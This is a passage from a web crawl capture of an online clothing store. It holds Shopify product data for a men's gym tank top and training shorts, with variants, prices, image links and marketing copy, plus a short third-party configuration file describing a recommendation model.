Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4199,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/de\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6f:25:75:5c:47:2c:75:45:5d:54:22:62:37:6f:38:3d:3c:71:32:24:23:23:38:3b:2a:6e:34:5c:54;keras;y7697jb8mrnkcl90l3c941wiet4knn33tyf5ltyf3mq53trhfl8txfk4tudhe87ewcak5ygu","weights":"../weights/6f25755c.h5","biases":"../biases/6f25755c.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/men-s-5-training-short.js
body_size: 3393
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 